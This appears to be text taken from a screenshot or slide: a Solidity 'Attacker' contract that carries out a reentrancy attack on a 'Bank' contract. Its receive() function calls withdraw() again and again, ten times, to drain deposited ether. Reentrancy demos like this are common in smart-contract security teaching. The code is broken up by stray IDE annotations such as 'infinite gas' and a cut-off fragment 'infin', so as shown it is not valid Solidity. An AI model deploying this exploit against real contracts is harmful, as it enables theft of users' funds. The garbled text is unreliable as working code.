 contract Attacker {
address pitifulBankAddress;
uint256 constant totalAttackCount = 10;
uint256 count = 0;
constructor(address _pitifulBankAddress) payable { infin
pitifulBankAddress = _pitifulBankAddress;
}
function depositToBank() payable external { infinite gas
Bank bank = Bank(pitifulBankAddress);
bank.deposit{value: 1 ether}();
}
function withdrawFromBank() external { infinite gas
Bank bank = Bank(pitifulBankAddress);
bank.withdraw();
}
receive() payable external { undefined gas
count++;
if(count != totalAttackCount) {
Bank bank = Bank(pitifulBankAddress);
bank.withdraw();
}
}
}